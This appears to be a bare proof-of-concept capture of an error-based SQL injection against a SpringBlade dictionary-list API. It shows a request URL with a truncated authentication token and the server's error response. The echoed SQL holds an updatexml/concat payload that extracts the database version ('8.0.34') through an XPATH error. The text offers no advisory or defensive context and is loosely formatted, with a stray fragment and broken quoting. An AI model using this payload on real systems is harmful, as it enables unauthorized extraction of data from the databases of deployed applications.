 localhost:1888/api/blade-system/dict/list?blade-auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJpc3MiOiJpc3N1c2VyIiwiYXVkIjoiYXVkaWVuY2UiLCJ0ZW5hbnRfaWQiOiIwMDAwMDAiLCJyb2xlX25...
bi
{
code 500,
success: false,
data { },
msg: "
### Error querying database. Cause: java.sql.SQLException XPATH syntax error: '~8.0.34~'
### The error may exist in org/springblade/system/mapper/DictMapper.java (best guess)
### The error may involve defaultParameterMap
### The error occurred while setting parameters
### SQL: SELECT id, parent_id, code, dict_key, dict_value, sort, remark, is_deleted FROM blade_dict WHERE is_deleted = 0 AND (updatexml(1, concat(0x7e, version(), 0x7e), 1) LIKE ?) ORDER BY sort ASC
### Cause: java.sql.SQLException: XPATH syntax error: '~8.0.34~'
; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error '~8.0.34~'; nested exception is java.sql.SQLException: XPATH syntax error: '~8.0.34~'"